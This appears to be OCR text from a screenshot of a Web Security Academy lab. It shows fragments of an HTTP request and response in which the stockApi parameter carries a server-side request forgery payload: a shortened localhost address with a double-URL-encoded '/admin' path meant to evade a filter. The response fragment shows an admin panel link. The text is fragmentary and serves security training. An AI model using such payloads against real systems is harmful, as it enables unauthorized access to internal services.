 https://0af200ba0467be22c2b26c6a00090062.web-security-academy.n
et
1 All IPv4: 0
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer:
https://0af200ba0467be22c2b26c6a00090062.web-security-academy.n
et/product?productId=1
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
9 stockApi=
http://127.1%2f%25%36%31%25%36%34%25%36%64%25%36%39%25%36%65
|
</p>
49 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
50 <a href="/my-account">
My account
</a>
<p>
|
</p>
51 </section>